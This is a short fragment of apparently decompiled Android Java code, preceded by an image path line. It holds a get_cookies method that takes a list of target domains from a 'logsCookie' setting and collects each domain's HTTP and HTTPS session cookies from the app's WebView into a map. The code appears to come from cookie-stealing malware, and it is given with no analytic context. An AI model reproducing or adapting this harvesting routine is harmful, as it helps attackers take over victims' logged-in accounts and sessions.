 public void get_cookies() {
    try {
        String[] arr_s = this.k.getString("logsCookie").split(",");
        int v = 0;
        while(true) {
            if(v >= arr_s.length) {
                return;
            }

            String s = arr_s[v];
            JSONObject jSONObject0 = new JSONObject();
            jSONObject0.put("http", CookieManager.getInstance().getCookie(new StringBuilder().insert(0, "http://").append(s).toString()));
            jSONObject0.put("https", CookieManager.getInstance().getCookie(new StringBuilder().insert(0, "https://").append(s).toString()));
            ++v;
            this.h.put(s, jSONObject0);
        }
    }
    catch(Exception unused_ex) {
        return;
    }
}